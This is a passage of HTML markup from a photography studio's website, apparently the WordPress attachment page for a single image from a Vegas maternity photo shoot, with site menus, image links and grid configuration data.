_1a50cadb-06ba-4232-a9a1-6dc3ec2062e9"><span class="_ebf61aff-c700-449c-8f79-91150132df61 pp-tile__layer pp-tile__layer--image css-ql60e4"><img alt="" class="pp-image pp-tile__layer__inner" src="https://kpcandco.com/wp-content/uploads/2021/09/instagram.png" width="50" height="50" loading="lazy"></span><span class="_06c7a844-33d6-4550-9a99-57c110ffa46a pp-tile__layer pp-tile__layer--image css-17wk8o0"><img alt="" class="pp-image pp-tile__layer__inner" src="https://kpcandco.com/wp-content/uploads/2021/09/instagram.png" width="50" height="50" loading="lazy"></span></span></div></a></div><div class="pp-graphic" style="max-width:20px;width:22.15%"><a href="https://www.pinterest.com/TheStylingReserve" target="_blank"><div><span data-tile-id="7878f78e-5f10-48fe-b9d0-6479a032985b" class="css-2s9dct pp-tile own-css _7878f78e-5f10-48fe-b9d0-6479a032985b"><span class="_f29fc215-86a2-4f5a-bb16-0912b6ab1c0b pp-tile__layer pp-tile__layer--image css-lo4q6m"><img alt="" class="pp-image pp-tile__layer__inner" src="https://kpcandco.com/wp-content/uploads/2021/09/pinterest.png" width="50" height="50" loading="lazy"></span></span></div></a></div><div class="pp-graphic" style="max-width:20px;width:22.15%"><a href="mailto:hello@kpcandco.com" target=""><div><span data-tile-id="e99c335d-c576-4011-84b8-8d10fcd141e1" class="css-2s9dct pp-tile own-css _e99c335d-c576-4011-84b8-8d10fcd141e1"><span class="_72686a43-3199-4e7e-8b12-9ac577c7f9d0 pp-tile__layer pp-tile__layer--image css-17wk8o0"><img alt="" class="pp-image pp-tile__layer__inner" src="https://kpcandco.com/wp-content/uploads/2021/09/email.png" width="50" height="50" loading="lazy"></span></span></div></a></div></section></div><div data-id="e744fa76-fa36-423a-898d-2af9f2d81f27" data-vertical-offset="" class="pp-module _e744fa76-fa36-423a-898d-2af9f2d81f27 _178152c8-57e0-46d3-ad24-650d729432ae__module _331102ac-6286-4c0f-85d6-77ffc78e3889__module _c8b40a14-4206-4a12-9166-282f9e97583c__module css-13a3ytr pp-module--graphic"><section class="css-17bquuh pp-graphics"><div class="pp-graphic" style="max-width:900px;width:100%"><img alt="" class="" src="https://kpcandco.com/wp-content/uploads/2021/06/Studio-Session-281.jpg" width="1800" height="1198" loading="lazy" srcset="https://kpcandco.com/wp-content/uploads/2021/06/Studio-Session-281.jpg 1800w, https://kpcandco.com/wp-content/uploads/2021/06/Studio-Session-281-300x200.jpg 300w, https://kpcandco.com/wp-content/uploads/2021/06/Studio-Session-281-1024x682.jpg 1024w, https://kpcandco.com/wp-content/uploads/2021/06/Studio-Session-281-768x511.jpg 768w, https://kpcandco.com/wp-content/uploads/2021/06/Studio-Session-281-1536x1022.jpg 1536w, https://kpcandco.com/wp-content/uploads/2021/06/Studio-Session-281-400x266.jpg 400w, https://kpcandco.com/wp-content/uploads/2021/06/Studio-Session-281-800x532.jpg 800w, https://kpcandco.com/wp-content/uploads/2021/06/Studio-Session-281-1000x666.jpg 1000w, https://kpcandco.com/wp-content/uploads/2021/06/Studio-Session-281-50x33.jpg 50w, https://kpcandco.com/wp-content/uploads/2021/06/Studio-Session-281-600x399.jpg 600w, https://kpcandco.com/wp-content/uploads/2021/06/Studio-Session-281-272x182.jpg 272w" sizes="(max-width: 1800px) 100vw, 1800px"></div></section></div></div><style class="entity-custom-css">.pp-rendered ._c8b40a14-4206-4a12-9166-282f9e97583c h3 {
border-bottom: 1px solid #DADADA;
padding: 7%;
}</style></div><style class="entity-custom-css"></style></div><div class="row no-gutters css-ufqy7w pp-row _55448d00-967c-4599-a21d-a6a96377e21e _178152c8-57e0-46d3-ad24-650d729432ae__row"><div class="pp-column _d217ff1f-1df7-483c-b92f-b86946ee2f8c _178152c8-57e0-46d3-ad24-650d729432ae__column _55448d00-967c-4599-a21d-a6a96377e21e__column col-xs-12 col-sm-12 col-md-12 col-lg-12"><div class="css-12nx0qk pp-column__inner _d217ff1f-1df7-483c-b92f-b86946ee2f8c__inner _178152c8-57e0-46d3-ad24-650d729432ae__column__inner _55448d00-967c-4599-a21d-a6a96377e21e__column__inner"><div data-id="2e0d9dfc-f6a8-4ec4-9a30-869841f19ffa" data-vertical-offset="" class="pp-module _2e0d9dfc-f6a8-4ec4-9a30-869841f19ffa _178152c8-57e0-46d3-ad24-650d729432ae__module _55448d00-967c-4599-a21d-a6a96377e21e__module _d217ff1f-1df7-483c-b92f-b86946ee2f8c__module css-dgumzz pp-module--text pp-module--is-dynamic css-1qs6vmx"><div class="pp-text-module-body"><div><p>Search the Blog:</p></div></div></div><div data-id="8245a1cf-a50a-4d0e-8f08-98078beee76a" data-vertical-offset="" class="pp-module _8245a1cf-a50a-4d0e-8f08-98078beee76a _178152c8-57e0-46d3-ad24-650d729432ae__module _55448d00-967c-4599-a21d-a6a96377e21e__module _d217ff1f-1df7-483c-b92f-b86946ee2f8c__module css-1544c8p pp-module--menu"><nav class="pp-menu pp-menu--horizontal _8245a1cf-a50a-4d0e-8f08-98078beee76a css-1bru7z7"><ul class="pp-menu-items"><li class="_1bf3a14d-bba1-49e1-849e-69f6c9cf5abd pp-menu-item--category pp-menu-item--depth1 pp-menu-item"><a href="https://kpcandco.com/category/wedding/" target="_self">Weddings</a></li><li class="_55bfd4fa-eb32-4ca5-804c-180019fab041 pp-menu-item--category pp-menu-item--depth1 pp-menu-item"><a href="https://kpcandco.com/category/engagement/" target="_self">Engagement</a></li><li class="_fe750814-7d51-40a6-95fb-5c6581b4e7f4 pp-menu-item--custom-text pp-menu-item--depth1 pp-menu-item has-children"><span>Portraits</span><ul class="pp-menu-items"><li class="_7e99bf53-f355-4149-9de8-8cbdbe188f09 pp-menu-item--category pp-menu-item--depth2 pp-menu-item"><a href="https://kpcandco.com/category/photography/family-session/" target="_self">Family</a></li><li class="_69fa730c-922e-475b-af2b-e46c4d670490 pp-menu-item--category pp-menu-item--depth2 pp-menu-item"><a href="https://kpcandco.com/category/photography/maternity/" target="_self">Maternity</a></li><li class="_c6ef7149-1983-4f1d-ac75-69eb0ce8a443 pp-menu-item--category pp-menu-item--depth2 pp-menu-item"><a href="https://kpcandco.com/category/photography/newborn-photography/" target="_self">Newborn</a></li><li class="_90423482-87cc-4832-b700-cedc6855149f pp-menu-item--category pp-menu-item--depth2 pp-menu-item"><a href="https://kpcandco.com/category/photography/senior-photography/" target="_self">Seniors</a></li></ul></li><li class="_a561c343-96fa-4f8a-a216-dae9cb284d95 pp-menu-item--category pp-menu-item--depth1 pp-menu-item"><a href="https://kpcandco.com/category/photography/personal/" target="_self">Personal</a></li></ul></nav></div></div><style class="entity-custom-css"></style></div><style class="entity-custom-css"></style></div><style class="entity-custom-css"></style></div><div class="css-3wfcxb own-css pp-block _806d35ac-24db-44ca-872d-be09fb611386" data-index="0"><div class="row no-gutters css-5qo1qj pp-row _16b67a9a-5090-456a-80e7-a35f2c54f4c2 _806d35ac-24db-44ca-872d-be09fb611386__row"><div class="pp-column _8b220a20-25f6-4c90-a473-323fd89225d7 _806d35ac-24db-44ca-872d-be09fb611386__column _16b67a9a-5090-456a-80e7-a35f2c54f4c2__column col-xs-12 col-sm-12 col-md-12 col-lg-12"><div class="css-ndxzpl pp-column__inner _8b220a20-25f6-4c90-a473-323fd89225d7__inner _806d35ac-24db-44ca-872d-be09fb611386__column__inner _16b67a9a-5090-456a-80e7-a35f2c54f4c2__column__inner"><div data-vertical-offset="" class="pp-module _2ecdd74a-c4fd-4656-b291-1330e0eea1ac _806d35ac-24db-44ca-872d-be09fb611386__module _16b67a9a-5090-456a-80e7-a35f2c54f4c2__module _8b220a20-25f6-4c90-a473-323fd89225d7__module css-w01gtc pp-module--header"><div class="css-1hkd0uq pp-module--header__inner"><div class="article-header"><div class="article-title-wrap"><h1 class="article-title entry-title fonts-5f6532ed-5158-4e89-a24f-182d939b4e9d">Vegas-2017-9679</h1></div></div></div></div></div><style class="entity-custom-css"></style></div><style class="entity-custom-css"></style></div><style class="entity-custom-css"></style></div><div class="css-km8ktj own-css pp-block _92cc8c42-ccbc-40ed-86e0-5738ad1ec492" data-index="0"><div class="row no-gutters css-i3m8qc pp-row _c27a0843-f022-4326-ae3a-4e4221ee1c4e _92cc8c42-ccbc-40ed-86e0-5738ad1ec492__row"><div class="pp-column _a6c51c72-5179-4592-92c2-c7be75232aba _92cc8c42-ccbc-40ed-86e0-5738ad1ec492__column _c27a0843-f022-4326-ae3a-4e4221ee1c4e__column col-xs-12 col-sm-12 col-md-12 col-lg-12"><div class="css-ux558p pp-column__inner _a6c51c72-5179-4592-92c2-c7be75232aba__inner _92cc8c42-ccbc-40ed-86e0-5738ad1ec492__column__inner _c27a0843-f022-4326-ae3a-4e4221ee1c4e__column__inner"><div data-vertical-offset="" class="pp-module _edb595a1-eb0a-4a71-a311-38a373725909 _92cc8c42-ccbc-40ed-86e0-5738ad1ec492__module _c27a0843-f022-4326-ae3a-4e4221ee1c4e__module _a6c51c72-5179-4592-92c2-c7be75232aba__module css-4fgnyp pp-module--wordpress-content"><div class="wrap css-z9zylj"><article id="article-111265" class="no-tags post-111265 attachment type-attachment status-inherit hentry"><div class="article-wrap"><div class="article-wrap-inner"><div class="article-content article-content--full"><p class="attachment"><a href="https://kpcandco.com/wp-content/uploads/2022/03/Vegas-2017-9679.jpg"><img decoding="async" width="200" height="300" src="https://kpcandco.com/wp-content/uploads/2022/03/Vegas-2017-9679-200x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://kpcandco.com/wp-content/uploads/2022/03/Vegas-2017-9679-200x300.jpg 200w, https://kpcandco.com/wp-content/uploads/2022/03/Vegas-2017-9679-684x1024.jpg 684w, https://kpcandco.com/wp-content/uploads/2022/03/Vegas-2017-9679-768x1151.jpg 768w, https://kpcandco.com/wp-content/uploads/2022/03/Vegas-2017-9679-1025x1536.jpg 1025w, https://kpcandco.com/wp-content/uploads/2022/03/Vegas-2017-9679-50x75.jpg 50w, https://kpcandco.com/wp-content/uploads/2022/03/Vegas-2017-9679.jpg 1367w" sizes="(max-width: 200px) 100vw, 200px"></a></p>
</div><div class="css-nw9wcm article-comments entry-comments accepting-comments no-comments"><div class="article-comments-header"><div class="comments-count">0 comments</div></div><div class="article-comments-inner"><div class="cmt-f-wrap cmt-f-is-not-active">
	<form action="https://kpcandco.com/wp-comments-post.php" data-article-url="https://kpcandco.com/dreamy-vegas-maternity-photo-shoot/vegas-2017-9679-2/" method="post">

		<div class="cmt-f-text-wrap">
			<span class="cmt-f-text-placeholder fonts-" data-reply-text="">Add a comment...</span>
			<div class="cmt-f-field cmt-f-text fonts-" contenteditable="true" data-valid-if="not-empty"></div>
			<textarea type="hidden" class="cmt-f-text-textarea" name="comment"></textarea>
		</div>

		<div class="cmt-f-misc-wrap">

		
			<p class="cmt-f-notes fonts-">
				Your email is <em>never</em> published or shared. Required fields are marked *			</p>

			<div class="row">
				<div class="cmt-f-name col-md-4">
					<input class="cmt-f-field fonts-" name="author" type="text" value="" size="40" maxlength="60" data-valid-if="not-empty" placeholder="Name*">
				</div>

				<div class="cmt-f-email col-md-4">
					<input class="cmt-f-field fonts-" name="email" type="email" value="" size="40" maxlength="60" data-valid-if="email" placeholder="Email*">
				</div>

				<div class="cmt-f-url col-md-4">
					<input class="cmt-f-field fonts-" name="url" type="url" value="" size="40" maxlength="60" placeholder="Website">
				</div>

				
			</div>


		
			<div class="cmt-f-error" data-msg="There was an error submitting your comment.  Please try again.">
				<span></span>
			</div>

			<button class="cmt-f-submit fonts-" type="submit">Post Comment</button>
			<input type="hidden" name="comment_post_ID" value="111265" class="nr-hidden hidden-input-for-comment_post_id">			<input type="hidden" name="comment_parent" value="0" class="cmt-f-parent">
			
		</div>

	</form>
</div>
<div class="comments-body-wrap"><div class="comments-body" data-comment-order="asc"><ul class="comments-body-inner"></ul></div></div></div></div></div><div class="article-footer"></div></div></article><div class="pp-post-navigation"><div class="adjacent-post-links "><div class="prev-post-link-wrap"><span class="meta-nav">«</span> <a href="https://kpcandco.com/dreamy-vegas-maternity-photo-shoot/" rel="prev">Dreamy Vegas Maternity Photo Shoot</a></div></div></div></div></div></div><style class="entity-custom-css"></style></div><style class="entity-custom-css"></style></div><style class="entity-custom-css">.pp-rendered ._92cc8c42-ccbc-40ed-86e0-5738ad1ec492 .article-meta-bottom {
margin-top: 50px;
}
.pp-rendered ._92cc8c42-ccbc-40ed-86e0-5738ad1ec492 .pp-grid-item {
border: 1px solid #DADADA;
}</style></div><div class="css-yqqmyq own-css pp-block _3eed8d48-c9de-40ca-a814-ce1e1580fa9f" data-index="0"><div class="row no-gutters css-y3svbr pp-row _c26baeb0-d113-417f-93d1-10d4d36b497f _3eed8d48-c9de-40ca-a814-ce1e1580fa9f__row"><div class="pp-column _12c5a2b4-103f-4c22-bb2b-dc023fcdb59f _3eed8d48-c9de-40ca-a814-ce1e1580fa9f__column _c26baeb0-d113-417f-93d1-10d4d36b497f__column col-xs-12 col-sm-5 col-md-5 col-lg-5"><div class="css-1w8m6bz pp-column__inner _12c5a2b4-103f-4c22-bb2b-dc023fcdb59f__inner _3eed8d48-c9de-40ca-a814-ce1e1580fa9f__column__inner _c26baeb0-d113-417f-93d1-10d4d36b497f__column__inner"><div data-id="f4547a95-c40c-48dc-8877-ccebb00ee678" data-vertical-offset="" class="pp-module _f4547a95-c40c-48dc-8877-ccebb00ee678 _3eed8d48-c9de-40ca-a814-ce1e1580fa9f__module _c26baeb0-d113-417f-93d1-10d4d36b497f__module _12c5a2b4-103f-4c22-bb2b-dc023fcdb59f__module css-1nijjv2 pp-module--graphic"><section class="css-17bquuh pp-graphics"><div class="pp-graphic" style="max-width:420px;width:100%" data-tour="inline-editing-tile"><a href="/about" target=""><div><span data-tile-id="0a587982-1144-4451-881c-a9165cd37448" class="css-1c25r89 pp-tile own-css _0a587982-1144-4451-881c-a9165cd37448"><span class="_70140cc1-a17f-48a7-921a-8d326df24b03 pp-tile__layer pp-tile__layer--shape css-1sfnh5z"><span class="pp-tile__layer__inner"></span></span><span class="_62709d90-e0ff-4ebc-98bc-eb1af1705da3 pp-tile__layer pp-tile__layer--text css-u4aren"><span class="pp-tile__layer__inner">Learn More</span></span><span class="_598abb3d-202e-4613-abeb-0bd16800ee97 pp-tile__layer pp-tile__layer--text css-1i72lg"><span class="pp-tile__layer__inner">about Lori</span></span></span></div></a></div></section></div></div><style class="entity-custom-css">.pp-rendered ._12c5a2b4-103f-4c22-bb2b-dc023fcdb59f {
min-height: 400px;
}</style></div><div class="pp-column _1557d3c2-fb3c-4298-ba8f-daa9a44fb670 _3eed8d48-c9de-40ca-a814-ce1e1580fa9f__column _c26baeb0-d113-417f-93d1-10d4d36b497f__column col-xs-12 col-sm-4 col-md-4 col-lg-4"><div class="css-1uxadh1 pp-column__inner _1557d3c2-fb3c-4298-ba8f-daa9a44fb670__inner _3eed8d48-c9de-40ca-a814-ce1e1580fa9f__column__inner _c26baeb0-d113-417f-93d1-10d4d36b497f__column__inner"></div><style class="entity-custom-css">.pp-rendered ._1557d3c2-fb3c-4298-ba8f-daa9a44fb670 {
min-height: 400px;
}</style></div><div class="pp-column _5565da15-5f7f-4834-a11d-ded13dea6194 _3eed8d48-c9de-40ca-a814-ce1e1580fa9f__column _c26baeb0-d113-417f-93d1-10d4d36b497f__column col-xs-12 col-sm-3 col-md-3 col-lg-3"><div class="css-verg67 pp-column__inner _5565da15-5f7f-4834-a11d-ded13dea6194__inner _3eed8d48-c9de-40ca-a814-ce1e1580fa9f__column__inner _c26baeb0-d113-417f-93d1-10d4d36b497f__column__inner"><div data-id="99a87667-45d5-4709-b647-8142da1fa046" data-vertical-offset="" class="pp-module _99a87667-45d5-4709-b647-8142da1fa046 _3eed8d48-c9de-40ca-a814-ce1e1580fa9f__module _c26baeb0-d113-417f-93d1-10d4d36b497f__module _5565da15-5f7f-4834-a11d-ded13dea6194__module css-1iwhaaw pp-module--text pp-module--is-dynamic css-jfqxpr"><div class="pp-text-module-body"><div><p>select</p><p> </p><h3>A service</h3></div></div></div><div data-id="3cef610e-d7c5-42df-b549-b0b6a216b7f3" data-vertical-offset="" class="pp-module _3cef610e-d7c5-42df-b549-b0b6a216b7f3 _3eed8d48-c9de-40ca-a814-ce1e1580fa9f__module _c26baeb0-d113-417f-93d1-10d4d36b497f__module _5565da15-5f7f-4834-a11d-ded13dea6194__module css-ek1mlt pp-module--menu"><nav class="pp-menu pp-menu--vertical _3cef610e-d7c5-42df-b549-b0b6a216b7f3 css-qaanij"><ul class="pp-menu-items"><li class="_70c7aa8a-d119-43ac-a6f8-05f96a4edea7 pp-menu-item--page pp-menu-item--depth1 pp-menu-item"><a href="https://kpcandco.com/weddings/" target="_self">weddings</a></li><li class="_7adc8243-2276-4563-a344-9e72d565d576 pp-menu-item--gallery pp-menu-item--depth1 pp-menu-item"><a href="https://kpcandco.com/?p=111031">engagements</a></li><li class="_a73c1f83-3684-4a55-a7ee-51d82a724f53 pp-menu-item--page pp-menu-item--depth1 pp-menu-item"><a href="https://kpcandco.com/portraits-2/" target="_self">portraits</a></li></ul></nav></div></div><style class="entity-custom-css"></style></div><style class="entity-custom-css"></style></div><div class="row no-gutters css-1uksgtu pp-row _ca1725eb-0834-480f-893e-354e87dca86f _3eed8d48-c9de-40ca-a814-ce1e1580fa9f__row"><div class="pp-column _07a19af6-9b44-476d-8aad-942a093aa1a0 _3eed8d48-c9de-40ca-a814-ce1e1580fa9f__column _ca1725eb-0834-480f-893e-354e87dca86f__column col-xs-12 col-sm-7 col-md-7 col-lg-7"><div class="css-t84jez pp-column__inner _07a19af6-9b44-476d-8aad-942a093aa1a0__inner _3eed8d48-c9de-40ca-a814-ce1e1580fa9f__column__inner _ca1725eb-0834-480f-893e-354e87dca86f__column__inner"><div data-id="3da4033e-9fa3-45bd-b313-606293bfcc25" data-vertical-offset="" class="pp-module _3da4033e-9fa3-45bd-b313-606293bfcc25 _3eed8d48-c9de-40ca-a814-ce1e1580fa9f__module _ca1725eb-0834-480f-893e-354e87dca86f__module _07a19af6-9b44-476d-8aad-942a093aa1a0__module css-ujyhbn pp-module--graphic"><section class="css-17bquuh pp-graphics"><div class="pp-graphic" style="max-width:120px;width:100%" data-tour="inline-editing-tile"><a href="/contact" target=""><div><span data-tile-id="03e26845-1f84-450b-8182-ffc6b19d1ecc" class="css-11pmbz7 pp-tile own-css _03e26845-1f84-450b-8182-ffc6b19d1ecc"><span class="_f0eaf033-2922-47b9-a562-027b76057fdf pp-tile__layer pp-tile__layer--shape css-1ab5bdm"><span class="pp-tile__layer__inner"></span></span><span class="_82231b92-bfc6-4e6b-ae8e-7d0466710007 pp-tile__layer pp-tile__layer--text css-dzudp7"><span class="pp-tile__layer__inner">•<br>Now <br>Booking<br>•<br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br>•<br>Sessions<br>2021<br>•</span></span><span class="_ac95b3c9-3720-482f-b14e-f542d7cdc468 pp-tile__layer pp-tile__layer--text css-uum4c6"><span class="pp-tile__layer__inner">Get in touch</span></span></span></div></a></div></section></div></div><style class="entity-custom-css">.pp-rendered ._07a19af6-9b44-476d-8aad-942a093aa1a0 {
min-height: 400px;
}</style></div><div class="pp-column _b87afed8-51d5-4d88-ab1a-750827bf86fa _3eed8d48-c9de-40ca-a814-ce1e1580fa9f__column _ca1725eb-0834-480f-893e-354e87dca86f__column col-xs-12 col-sm-5 col-md-5 col-lg-5"><div class="css-7gcejw pp-column__inner _b87afed8-51d5-4d88-ab1a-750827bf86fa__inner _3eed8d48-c9de-40ca-a814-ce1e1580fa9f__column__inner _ca1725eb-0834-480f-893e-354e87dca86f__column__inner"><div data-vertical-offset="" class="pp-module _fe93fb02-8283-42e7-8cd2-42fa70815f20 _3eed8d48-c9de-40ca-a814-ce1e1580fa9f__module _ca1725eb-0834-480f-893e-354e87dca86f__module _b87afed8-51d5-4d88-ab1a-750827bf86fa__module css-d16vax pp-module--grid"><div class="pp-grid-wrap grids-edbac92c-cd2a-4669-8e00-9f72a0de0fbf _edbac92c-cd2a-4669-8e00-9f72a0de0fbf"><script type="application/json">{"itemIdealWidth":{"amount":200,"unit":"px"},"moduleType":"grid","itemMinWidth":{"amount":50,"unit":"px"},"showOptionalText":true,"layout":"cropped","excludedCategoryIds":[],"style":"edbac92c-cd2a-4669-8e00-9f72a0de0fbf","itemMaxWidth":{"amount":900,"unit":"px"},"maxCols":{"amount":1,"unit":""},"categoryId":"53","type":"select_posts","selectedImageCollectionIds":[],"numItems":{"amount":1,"unit":""},"gutter":{"amount":10,"unit":"px"},"cropRatio":"3:2","selectedPostIds":["248","5100"],"itemStyle":"text-below","titleFontClass":"fonts-0228068a-7688-45cf-bebf-197f4b6a5ffa","textFontClass":"","imageInset":40,"imageBorderWidth":0,"rolloverEffect":"fade","id":"fe93fb02-8283-42e7-8cd2-42fa70815f20","crop":1.5,"items":[{"url":"https:\/\/kpcandco.com\/dc-national-monument-engagement-session\/","title":"DC National Monument Engagement Session","text":"DC National Monument Engagement SessionMichael and Nicole\n\n\n\n\n\nDC Monument Engagement Session\n\n\n\nDC Monument\u2026","target":"_self","filename":"Michael-and-Nicole-8426.jpg","number":1,"image":{"id":5131,"width":2048,"height":1367,"orientation":"landscape","ratio":1.4981711777615216,"sizes":[{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2018\/09\/11-5100-post\/Michael-and-Nicole-8426.jpg","w":2048,"h":1367},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2018\/09\/11-5100-post\/Michael-and-Nicole-8426-1024x684.jpg","w":1024,"h":684},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2018\/09\/11-5100-post\/Michael-and-Nicole-8426-1000x667.jpg","w":1000,"h":667},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2018\/09\/11-5100-post\/Michael-and-Nicole-8426-800x534.jpg","w":800,"h":534},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2018\/09\/11-5100-post\/Michael-and-Nicole-8426-768x513.jpg","w":768,"h":513},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2018\/09\/11-5100-post\/Michael-and-Nicole-8426-400x267.jpg","w":400,"h":267},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2018\/09\/11-5100-post\/Michael-and-Nicole-8426-300x200.jpg","w":300,"h":200},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2018\/09\/11-5100-post\/Michael-and-Nicole-8426-272x182.jpg","w":272,"h":182},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2018\/09\/11-5100-post\/Michael-and-Nicole-8426-50x33.jpg","w":50,"h":33}],"altText":"DC National Monument Engagement Session","filename":"Michael-and-Nicole-8426.jpg"}}]}</script><span class="__read-more-html d-none"><span class="fonts-39db5294-81a3-4746-bf01-a624290bde2b">Read More ⟶</span></span></div></div></div><style class="entity-custom-css"></style></div><style class="entity-custom-css"></style></div><style class="entity-custom-css"></style></div><div class="css-1kadvmb own-css pp-block _b310a0a2-6d95-40c0-b289-4d9ea42795c6" data-index="0"><div class="row no-gutters css-158pvvv pp-row _a311e3a2-60a0-4391-b632-6d32f63090e9 _b310a0a2-6d95-40c0-b289-4d9ea42795c6__row"><div class="pp-column _8747a48d-035b-4a42-b374-f773c2590cde _b310a0a2-6d95-40c0-b289-4d9ea42795c6__column _a311e3a2-60a0-4391-b632-6d32f63090e9__column col-xs-12 col-sm-12 col-md-2 col-lg-2"><div class="css-qs2h5d pp-column__inner _8747a48d-035b-4a42-b374-f773c2590cde__inner _b310a0a2-6d95-40c0-b289-4d9ea42795c6__column__inner _a311e3a2-60a0-4391-b632-6d32f63090e9__column__inner"><div data-id="ecd484a1-d953-477c-a396-70d29bf91e2b" data-vertical-offset="" class="pp-module _ecd484a1-d953-477c-a396-70d29bf91e2b _b310a0a2-6d95-40c0-b289-4d9ea42795c6__module _a311e3a2-60a0-4391-b632-6d32f63090e9__module _8747a48d-035b-4a42-b374-f773c2590cde__module css-6hrv9y pp-module--graphic"><section class="css-17bquuh pp-graphics"><div class="pp-graphic" style="max-width:175px;width:100%" data-tour="inline-editing-tile"><div><span data-tile-id="5dcf891e-72d1-4899-881c-01d7ef45a808" class="css-1vdpz5n pp-tile own-css _5dcf891e-72d1-4899-881c-01d7ef45a808"><span class="_c18b73c5-f0fd-4eff-89b5-056f210a2935 pp-tile__layer pp-tile__layer--text css-w0a215"><span class="pp-tile__layer__inner">P</span></span><span class="_5fde59cf-f5fb-401b-84b4-9d53ae2f3fa6 pp-tile__layer pp-tile__layer--text css-9u5st3"><span class="pp-tile__layer__inner">C</span></span><span class="_959a58fa-d16e-4312-ba40-535ea4b671c3 pp-tile__layer pp-tile__layer--text css-lyg4xa"><span class="pp-tile__layer__inner">K</span></span><span class="_5dcf4836-9915-412e-8b0a-f6738965a889 pp-tile__layer pp-tile__layer--image css-4wgvt5"><div class="Attachment__placeholder--2grty"></div></span><span class="_e40fb4fa-7a55-49b6-96a8-2376426ef89d pp-tile__layer pp-tile__layer--image css-vpu47f"><img alt="" class="pp-image pp-tile__layer__inner" src="https://kpcandco.com/wp-content/uploads/2022/03/Heirloom-Crest-Collection-Black-09.png" width="1800" height="1801" loading="lazy" srcset="https://kpcandco.com/wp-content/uploads/2022/03/Heirloom-Crest-Collection-Black-09.png 1800w, https://kpcandco.com/wp-content/uploads/2022/03/Heirloom-Crest-Collection-Black-09-300x300.png 300w, https://kpcandco.com/wp-content/uploads/2022/03/Heirloom-Crest-Collection-Black-09-1024x1024.png 1024w, https://kpcandco.com/wp-content/uploads/2022/03/Heirloom-Crest-Collection-Black-09-150x150.png 150w, https://kpcandco.com/wp-content/uploads/2022/03/Heirloom-Crest-Collection-Black-09-768x768.png 768w, https://kpcandco.com/wp-content/uploads/2022/03/Heirloom-Crest-Collection-Black-09-1536x1536.png 1536w, https://kpcandco.com/wp-content/uploads/2022/03/Heirloom-Crest-Collection-Black-09-50x50.png 50w" sizes="(max-width: 1800px) 100vw, 1800px"></span><span class="_24826278-4431-4ddc-8bac-c827916eba37 pp-tile__layer pp-tile__layer--text css-1usw0fv"><span class="pp-tile__layer__inner">est. </span></span><span class="_0d03d885-b8b8-4080-ba03-3f6d21aa2a2a pp-tile__layer pp-tile__layer--text css-yz68z3"><span class="pp-tile__layer__inner">2006</span></span></span></div></div></section></div><div data-id="e409513c-a7a6-4890-a023-a0429cbff00d" data-vertical-offset="" class="pp-module _e409513c-a7a6-4890-a023-a0429cbff00d _b310a0a2-6d95-40c0-b289-4d9ea42795c6__module _a311e3a2-60a0-4391-b632-6d32f63090e9__module _8747a48d-035b-4a42-b374-f773c2590cde__module css-14jl8uh pp-module--text pp-module--is-dynamic css-18dxeib"><div class="pp-text-module-body"><div><p>kpc and co. offers photography for weddings, families, newborns, and maternity in northern virginia and washington dc </p></div></div></div></div><style class="entity-custom-css"></style></div><div class="pp-column _a786955d-e33d-4227-aca0-162844d7b44f _b310a0a2-6d95-40c0-b289-4d9ea42795c6__column _a311e3a2-60a0-4391-b632-6d32f63090e9__column col-xs-12 col-sm-12 col-md-5 col-lg-5"><div class="css-gotduy pp-column__inner _a786955d-e33d-4227-aca0-162844d7b44f__inner _b310a0a2-6d95-40c0-b289-4d9ea42795c6__column__inner _a311e3a2-60a0-4391-b632-6d32f63090e9__column__inner"><div data-vertical-offset="" class="pp-module _fe7d9729-1f57-4ab7-8c8f-8be4ce0f69fc _b310a0a2-6d95-40c0-b289-4d9ea42795c6__module _a311e3a2-60a0-4391-b632-6d32f63090e9__module _a786955d-e33d-4227-aca0-162844d7b44f__module css-d16vax pp-module--grid"><div class="pp-grid-wrap grids-bf2eb809-6715-4596-aca7-3c4461a9f619 _bf2eb809-6715-4596-aca7-3c4461a9f619"><script type="application/json">{"itemIdealWidth":{"amount":100,"unit":"px"},"moduleType":"grid","itemMinWidth":{"amount":50,"unit":"px"},"showOptionalText":false,"layout":"cropped","excludedCategoryIds":[],"style":"bf2eb809-6715-4596-aca7-3c4461a9f619","itemMaxWidth":{"amount":900,"unit":"px"},"maxCols":{"amount":3,"unit":""},"categoryId":"","type":"instagram","selectedImageCollectionIds":[],"numItems":{"amount":3,"unit":""},"gutter":{"amount":10,"unit":"px"},"cropRatio":"1:1","selectedPostIds":[],"itemStyle":"rollover","titleFontClass":"fonts-39db5294-81a3-4746-bf01-a624290bde2b","textFontClass":"fonts-04567ef7-669e-4d87-b3d3-e4e4dda5fa14","imageInset":0,"imageBorderWidth":0,"rolloverEffect":"fade","id":"fe7d9729-1f57-4ab7-8c8f-8be4ce0f69fc","crop":1,"items":[]}</script></div></div><div data-id="4a85336e-0a53-45af-9608-e469aff4c093" data-vertical-offset="" class="pp-module _4a85336e-0a53-45af-9608-e469aff4c093 _b310a0a2-6d95-40c0-b289-4d9ea42795c6__module _a311e3a2-60a0-4391-b632-6d32f63090e9__module _a786955d-e33d-4227-aca0-162844d7b44f__module css-6vln7w pp-module--text pp-module--is-dynamic css-yzsl0z"><div class="pp-text-module-body"><div><h3>Follow @kpcandcophoto</h3></div></div></div></div><style class="entity-custom-css"></style></div><div class="pp-column _287f2a4d-22ac-48c0-90ee-b921c6b1af53 _b310a0a2-6d95-40c0-b289-4d9ea42795c6__column _a311e3a2-60a0-4391-b632-6d32f63090e9__column col-xs-12 col-sm-12 col-md-2 col-lg-2"><div class="css-1qngwmw pp-column__inner _287f2a4d-22ac-48c0-90ee-b921c6b1af53__inner _b310a0a2-6d95-40c0-b289-4d9ea42795c6__column__inner _a311e3a2-60a0-4391-b632-6d32f63090e9__column__inner"><div data-id="88c51ff5-102f-431a-8ce7-0c2554804b4e" data-vertical-offset="" class="pp-module _88c51ff5-102f-431a-8ce7-0c2554804b4e 